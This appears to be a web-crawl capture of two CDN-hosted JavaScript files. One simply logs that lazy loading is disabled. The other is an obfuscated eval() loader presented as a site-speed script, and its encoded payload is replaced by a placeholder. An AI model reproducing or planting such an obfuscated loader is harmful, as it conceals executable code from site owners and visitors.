

--- FILE ---
content_type: application/javascript
request_url: https://mobilelazyloading.b-cdn.net/scripts/lazy_21.js?i=001b4b4b-7af2-4519-88a5-c3ea98923be7
body_size: -229
content:
console.log("Lazy loading disabled");

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn5.b-cdn.net/speedyscripts/ecmrx_11974/ecmrx_11974_1.js
body_size: 414
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"JHVbQTqAS",12,2,7))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976